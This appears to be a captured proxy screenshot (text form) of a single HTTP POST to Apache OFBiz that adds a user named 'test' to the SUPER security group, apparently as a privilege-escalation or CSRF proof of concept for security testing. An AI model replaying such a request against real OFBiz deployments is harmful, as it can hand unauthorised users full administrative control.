 Request Response
Pretty Raw Hex
1 POST /webtools/control/addUserLoginToSecurityGroup HTTP/1.1
2 Host: ofbiz:8443
3 Cookie: JSESSIONID=5BB53A60F4DB31AEA0567870926095F6.jvm1; OFBiz.Visitor=10000
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://ofbiz:8443/webtools/control/EditSecurityGroupUserLogins?groupId=SUPER
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 80
11 Origin: https://ofbiz:8443
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 groupId=SUPER&userLoginId=test&fromDate_i18n=&fromDate=&thruDate_i18n=&thruDate=